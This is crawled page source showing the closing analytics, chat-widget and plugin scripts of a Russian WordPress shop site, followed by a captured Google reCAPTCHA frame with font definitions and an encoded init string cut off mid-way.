jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/themes/xstore/js/plugins.min.js?ver=5.5.17' id='plugins-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script> <script type='text/javascript' id='etheme-js-extra'>var etConfig = {"ajaxurl":"https:\/\/remeza-krasnoyarsk.ru\/wp-admin\/admin-ajax.php","noresults":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e!","successfullyAdded":"\u041f\u0440\u043e\u0434\u0443\u043a\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d.","checkCart":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u044e \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","catsAccordion":"1","contBtn":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","checkBtn":"\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c","menuBack":"\u041d\u0430\u0437\u0430\u0434","woocommerce":"1","checkoutUrl":"https:\/\/remeza-krasnoyarsk.ru\/checkout\/"};</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/themes/xstore/js/etheme.min.js?ver=5.5.17' id='etheme-js'></script> <script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>var _mpc_ajax = "https:\/\/remeza-krasnoyarsk.ru\/wp-admin\/admin-ajax.php";
var _mpc_animations = "1";
var _mpc_scroll_to_id = "1";</script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.2' id='mpc-massive-vendor-script-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.2' id='mpc-massive-script-js'></script> <script type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script> <script async="async" type='text/javascript' src='https://remeza-krasnoyarsk.ru/wp-content/cache/autoptimize/js/autoptimize_single_270f0cd7341bce6c2afacf2682e7690e.js?ver=4.1.9' id='akismet-form-js'></script>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46144092 = new Ya.Metrika2({
                    id:46144092,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");</script> <noscript><div><img src="https://mc.yandex.ru/watch/46144092" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type='text/javascript'>(function(){ var widget_id = 'zoLHlfvwgT';var d=document;var w=window;function l(){
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script> <link rel="stylesheet" href="https://cdn.envybox.io/widget/cbk.css"> <script type="text/javascript" src="https://cdn.envybox.io/widget/cbk.js?wcb_code=6b224df089e5e03cff12565a62d19528" charset="UTF-8" async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenjvgZAAAAAKPdh0M-anxC1chF2hiBH3kHK5BU&co=aHR0cHM6Ly9yZW1lemEta3Jhc25veWFyc2sucnU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a0u0jgf5buo5
body_size: 48451
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="q3sFirq8NsjWKxEFUmwaqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="q3sFirq8NsjWKxEFUmwaqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="q3sFirq8NsjWKxEFUmwaqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/DpDDCnlcKQlAEUsOCw5XDmMKTY8K+w5IhE8KVPMKjwqAjwoQffMKBw6Uewp7CrHksQXMmwpXCrXzDmcK6JXjCgsKuwqE5wqrCuR/[base64]/DkwZYCl/ClSzDmcOARnliw5zDpsKvw7UNwpbDmUvCqk/[base64]/DknrChsKWGHjCkcOGFcKPwqEdOcKhRMOVw4kMw4IrNSnDmRbDu085VMOXMlDCsCTDkV88WSNcw5orw6ZkwoYTw5bDgnDDpsK4w7cWWcKMPx7CrQ8JwqrDgcO8RWl7RcOhBcOkSWnCsMKlOjFJw7kEOsKkTcO3NBBPOsOiw63DolZ/wqkFw77CiV/CkTLCihguXW/[base64]/Dp8O7eMONZMOkHsOpTMOPGcOTw6EKwpRffUPDiCc7a0XDjDfDsDwAwqw1Xy5jSGQXNA7Ck8KAa8OWJ8KMw53DpCrCiCfDs8OMwpTDhnxCw6/CgMO4wpUDJcKEcMO6wrTCpyrChiXDsgolasKDb1PDijB/NcKjw58kw5hgYcKMRDoWw4TCuRBPWS42w7HDqsK1CR/ChsO1wobDvcO/w6E2LWNJwpPCiMK9w5lzAcKDw4zDuMKyEcKJw4rCrsKQwqPCumMgEMKXwrxnw5R7EMKHwrvCtcKmPwjCmcOhbw/Cq8KFOR3CgcKVwoDCqlvDmhXCgsOYwqt8w43CpcOWEmHDvBTCv1DDk8OfwpvDvy/[base64]/Dm1LDkWTCuUMHw6M6wr3DnVFWKzzDn23CncKSw7JZw6JFIMK3w4rDqSfDvMOQwpgIw7zDpcOew4TCsQvDm8Ktw7o6S8OTbyPCnsOWw4d4aj1zw4YnQsOwwoXChn/[base64]/MUMPw5PCvsKqKX1pV19KIsKjwpkUw6hmwoYJwqcvw53CsEEvV8OMw6QGBsOxwr7Drjcfw7nDo13Ct8K3SUrChMOkVy4Zw65vw7F/w4pKBsKSf8O6e3rC